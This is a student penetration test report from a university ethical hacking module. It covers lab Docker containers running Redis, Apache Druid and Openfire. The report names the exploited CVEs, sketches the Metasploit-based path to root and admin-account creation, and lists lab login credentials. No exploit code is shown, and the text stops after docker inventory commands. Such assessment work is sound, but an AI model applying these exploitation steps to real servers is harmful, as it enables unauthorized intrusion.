Penetration Test Report

Websploit

November 13th, 2024



Birmingham City University

Module Title: Advance Ethical Hacking (CMP7171)

Module Instructor: Ron Austin

Student ID: 2*******1

Table of Contents

Table of Contents ii

List of Figures iii

List of Tables iii

Executive Summary 1

Summary of Results 1

Container Status Verification 2

Use a Script to Check Container Status 4

Additional Information on docker containers 6

Enumeration of Container Names: DC31_01, DC31_02, and DC31_03 8

Finding Root Access to DC31_01 12

Enumeration 12

Vulnerability Research 13

Exploit Execution 15

Interactive Shell to Root 17

Finding Root Access to DC31_02 18

Enumeration 18

Vulnerability Research 22

Exploit Execution 23

Interactive Shell Access to Root 27

Finding Root Access to DC31_03 29

Enumeration 29

Vulnerability Research 31

Exploit Execution 32

Interactive Shell Access to Root 36

Logging into the Openfire web server 36

Mitigation of DC31_01, DC31_02 and DC31_03 Vulnerabilities. 38

List of Figures

Figure 1: Websploit Containers 2

Figure 2: Access to Websploit VM on Netlab. 3

Figure 3: The command lists the status of all running containers on docker. 3

Figure 4: The **containers.sh** script file permissions are changed to make it executable. 4

Figure 5: Detailed information about all containers in docker including bridge networks 5

Figure 6: Detailed information about all containers in docker including IP addresses, and associated ports 5

Figure 7: List of all container statuses with output not truncated 6

Figure 8: docker system information 7

Figure 9: docker system information 7

Figure 10: Details of container DC31_02 using **docker ps command** 8

Figure 11: Details of containers DC31_01 and DC31_03 using **docker ps command** 8

Figure 12: Details of container DC31_01 using **docker inspect command** 9

Figure 13: Details of container DC31_01 using docker inspect command 9

Figure 14: Details of container DC31_02 using **docker inspect command** 10

Figure 15: Details of container DC31_02 using **docker inspect command** 10

Figure 16: Details of container DC31_03 using **docker inspect command** 11

Figure 17: Details of container DC31_03 using **docker inspect command** 11

Figure 18: The scan shows that port 6379 is open and running a Redis service 12

Figure 19: The command executed shows that the current Redis version running on the DC31_01 container is **5.0.7.** 12

Figure 20: Executing the Metasploit Framework on Kali 13

Figure 21: Searching for Redis modules in Metasploit related to Lua sandbox escape 14

Figure 22: Using the info command to display parameter options for configuring the exploit module 14

Figure 23: Using the info command to display parameter options for configuring the exploit module 15

Figure 24: Ipv4 address of Kali Linux machine 15

Figure 25: Configuring the Redis Lua Sandbox Escape module in Metasploit for execution 16

Figure 26: Parameter configuration for the Redis Lua Sandbox Escape module in Metasploit 17

Figure 27: Root access gained to the DC31_01 container 17

Figure 28: Seven open ports and services discovered from the Nmap scan 18

Figure 29: Web service test on IP 10.7.7.22 using port 2181 19

Figure 30: Web service test on IP 10.7.7.22 using port 8080 19

Figure 31: Web service test on IP 10.7.7.22 using port 8091 19

Figure 32: Web service test on IP 10.7.7.22 using port 8082 20

Figure 33: Web service test on IP 10.7.7.22 using port 8083 20

Figure 34: Web service test on IP 10.7.7.22 using port 8888 20

Figure 35: Web service test on IP 10.7.7.22 using port 8081 21

Figure 36: The command reveals that multiple Apache Druid modules are running version 25.0.0 21

Figure 37: MVN Repository webpage displaying vulnerabilities for Apache Druid version 25.0.0 (Olivera, 2018). 23

Figure 38: Executing the Metasploit Framework on Kali 23

Figure 39: Searching for exploit related to Apache Druid 24

Figure 40: Using the info command to retrieve detailed information about the exploit and obtain basic configuration parameters 25

Figure 41: Using the info command to retrieve detailed information about the exploit and obtain basic configuration parameters 25

Figure 42: Configuring Metasploit to use #6 exploit module 26

Figure 43: Using the show options command to display the parameters that need to be configured for the exploit module 26

Figure 44: DC31_02 docker container is exploited successfully using the exploit module 27

Figure 45: Successful compromise of DC31_02 docker container 27

Figure 46: Listing files and navigating to the root directory 28

Figure 47: Inspecting each file in the root directory 28

Figure 48: Nmap scan showing even (11) open ports on the DC31_03 container 29

Figure 49: Web service test on IP 10.7.7.23 using port 5223 29

Figure 50: Web service test on IP 10.7.7.23 using port 5269 30

Figure 51: Web service test on IP 10.7.7.23 using port 7070 30

Figure 52: Web service test on IP 10.7.7.23 using port 7777 30

Figure 53: Web service test on IP 10.7.7.23 using port 9090 31

Figure 54: Launching the Metasploit Framework on Kali Linux 32

Figure 55: Searching for Openfire exploit modules in Metasploit 32

Figure 56: Using the info command to retrieve detailed information about the exploit and obtain basic configuration parameters 33

Figure 57: Using the info command to retrieve detailed information about the exploit and obtain basic configuration parameters 34

Figure 58: Enabling the exploit module for use in Metasploit 34

Figure 59: Setting Module exploit Parameter and Successful compromise of DC31_03 docker container 35

Figure 60: Listing files and navigating to the root directory 36

Figure 61: Logging in with the generated credentials 37

Figure 62: Admin console page of the Openfire web server 37

Figure 63: Admin user **'wdazjmzoq'** successfully added to the Users/Groups 38

# List of Tables

Table 1: Enumeration Table for DC31_01, DC31_02 and DC31_03 containers. 8

# Executive Summary

The penetration testing report outlines a detailed assessment of the Websploit infrastructure, identifying vulnerabilities, assessing risks, and proposing actionable mitigations. The primary objective was to evaluate the security posture of containers within the DC31 environment, and to provide a roadmap for securing them against potential exploitation.

Key findings include:

* Redis Vulnerability (DC31_01): A critical remote code execution (RCE) vulnerability (CVE-2022-0543) was discovered in the Redis service, exposing the system to unauthorized code execution risks.
* Apache Druid Vulnerability (DC31_02): An input validation issue (CVE-2023-25194) in Apache Druid could allow attackers to execute arbitrary commands and compromise sensitive data.
* Openfire Vulnerability (DC31_03): A path traversal flaw (CVE-2023-32315) in Openfire enabled attackers to create unauthorized admin accounts, upload malicious plugins, and potentially escalate privileges.

The penetration test also highlighted areas requiring immediate attention, including inadequate network segmentation, misconfigured services, and missing updates. By addressing these vulnerabilities, the organization can mitigate the risk of unauthorized access, data breaches, and system compromise.

Key Recommendations:

* Patch identified vulnerabilities by updating Redis, Apache Druid, and Openfire to their latest secure versions.
* Strengthen access controls, including limiting IP-based access to critical services.
* Implement monitoring and logging solutions to detect and respond to unauthorized activities in real-time.
* Conduct regular vulnerability scans and penetration tests to maintain a robust security posture.

Attack Narrative

## Reconnaissance:

The initial assessment involved scanning the docker infrastructure to identify open ports and running services. Tools like Nmap were used to discover instances of Redis (port 6379), Apache Druid (port 8888), and Openfire (port 9090) operating within the environment. Publicly accessible documentation and default configurations provided valuable insights into potential vulnerabilities within these services.

## Exploitation:

* **Redis (DC31_01):** The container DC31_01 was found to have the CVE-2022-0543 vulnerability in the Redis Lua sandbox. This allowed remote code execution by injecting malicious Lua scripts into the Redis instance, enabling arbitrary command execution on the server.
* **Apache Druid (DC31_02):** The Apache Druid instance was susceptible to CVE-2023-25194, which allowed crafted inputs to bypass input validation mechanisms. This led to arbitrary code execution, enabling access to sensitive data and lateral movement within the environment.
* **Openfire (DC31_03):** A path traversal vulnerability (CVE-2023-32315) in Openfire was exploited to create unauthorized administrative accounts. These privileges were then used to upload a malicious plugin that facilitated remote command execution and further compromised the system.

# Container Status Verification

In the Topology diagram given, there are 19 Containers in the Websploit docker.



Figure 1: Websploit Containers

Login to the Websploit VM with the credentials:

Username: kali

Password: Train1ng$



Figure 2: Access to Websploit VM on Netlab.

# Switch User Permission to Root and run the docker command

$ docker ps

# This command will list the containers along with their status. (Up or Down)



Figure : The command lists the status of all running containers on docker.

## Use a Script to Check Container Status

The container statuses shown in Figure 3 can be viewed in more detail using the **containers.sh** script located in the **/home/kali** directory. This script provides detailed information, including the status of **bridge networks, container names, IP addresses, and associated ports**.

# The containers.sh script's file permissions have been changed to make it executable

# Using the command below

$chmod +x containers.sh

# The script is executed with root privileges

$sudo ./containers.sh



Figure : The **containers.sh** script file permissions are changed to make it executable.



Figure : Detailed information about all containers in docker including bridge networks



Figure : Detailed information about all containers in docker including IP addresses, and associated ports

## Additional Information on docker containers

The **--no-trunc** flag, as described in Docker documentation, can be used with the command shown in Figure 7 to ensure that the output is not truncated (Inc, 2024).

# The command below display full container IDs and commands without truncation.

$ docker ps --no-trunc



Figure : List of all container statuses with output not truncated

The command below was also used to get detailed information about the Docker installation such as server version, number of containers, images, storage driver information, and more (Inc, 2024).

# The command displays a summary of the Docker installation, including the number of containers, images, storage driver information, and more.

$docker system info



Figure : docker system information

